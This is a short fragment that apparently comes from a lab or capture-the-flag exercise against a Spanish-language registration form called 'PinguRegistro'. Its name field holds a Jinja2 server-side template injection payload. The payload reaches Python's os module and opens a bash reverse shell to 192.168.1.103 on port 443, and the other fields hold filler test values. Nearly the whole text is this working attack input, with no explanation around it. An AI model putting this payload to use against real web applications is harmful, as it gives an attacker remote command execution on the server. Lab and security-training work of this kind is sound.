 PinguRegistro
PinguNombre
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('bash -c "bash -i >& /dev/tcp/192.168.1.103/443 0>&1"').read() }}
PinguCumple
test
PinguEmail
admin@pingulab.lab
PinguPhone
test
Save all